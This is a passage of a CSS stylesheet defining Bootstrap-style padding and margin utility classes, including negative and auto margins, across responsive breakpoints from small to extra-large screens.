.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }

  .m-sm-n3 {
    margin: -1rem !important;
  }

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }

  .m-sm-n4 {
    margin: -1.5rem !important;
  }

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }

  .m-sm-n5 {
    margin: -3rem !important;
  }

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }

  .m-md-n3 {
    margin: -1rem !important;
  }

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }

  .m-md-n4 {
    margin: -1.5rem !important;
  }

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }

  .m-md-n5 {
    margin: -3rem !important;
  }

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-n1 {
    margin: -0.25rem !important;
  }

  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }

  .m-lg-n2 {
    margin: -0.5rem !important;
  }

  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }

  .m-lg-n3 {
    margin: -1rem !important;
  }

  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }

  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }

  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }

  .m-lg-n4 {
    margin: -1.5rem !important;
  }

  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }

  .m-lg-n5 {
    margin: -3rem !important;
  }

  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }

  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }

  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-n1 {
    margin: -0.25rem !important;
  }

  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }

  .m-xl-n2 {
    margin: -0.5rem !important;
  }

  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }

  .m-xl-n3 {
    margin: -1rem !important;
  }

  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }

  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }

  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }

  .m-xl-n4 {
    margin: -1.5rem !important;
  }

  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }

  .m-xl-n5 {
    margin: -3rem !important;
  }

  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }

  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }

  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1400px) {
